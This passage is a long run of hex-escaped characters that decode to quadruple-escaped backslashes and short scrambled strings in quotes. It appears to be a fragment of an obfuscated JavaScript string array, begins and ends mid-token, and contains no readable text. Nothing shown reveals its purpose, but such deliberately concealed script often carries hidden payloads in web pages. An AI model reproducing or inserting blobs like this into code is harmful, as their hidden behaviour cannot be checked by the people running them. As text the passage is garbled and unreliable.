c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x